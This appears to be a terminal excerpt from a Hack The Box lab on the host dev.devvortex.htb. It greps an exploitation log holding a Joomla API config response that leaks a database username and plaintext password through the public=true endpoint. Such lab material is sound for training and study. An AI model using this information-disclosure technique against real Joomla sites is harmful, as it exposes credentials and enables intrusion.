 └─# cat exploitation.txt | grep -E 'pass|user'
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.dev
vortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/de
v.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"typ
e":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offlin
e_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224
","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":{"offline_image":"","i
d":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224
","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"typ
e":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access
":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","at
tributes":{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},
{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{
"host":"localhost","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application
","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db"
:"joomla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","i
d":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":f
alse,"id":224}}],"meta":{"total-pages":4}}